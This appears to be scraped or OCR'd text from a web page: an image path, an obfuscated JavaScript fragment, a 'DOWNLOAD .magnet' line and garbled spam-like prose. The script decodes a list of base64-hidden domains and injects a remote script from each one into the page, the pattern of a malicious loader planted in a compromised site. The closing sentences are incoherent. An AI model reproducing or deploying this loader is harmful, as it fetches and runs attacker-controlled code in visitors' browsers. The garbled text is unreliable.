
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ
2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0
ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”c
t.php?u=308c77cf”;document.body.appendChild(s_e);});}
DOWNLOAD .magnet
The new cinema-studio lines brought to you by “laptop”-and the
unrelated “barbaric” creattors cordially invise in the invite in your
vivite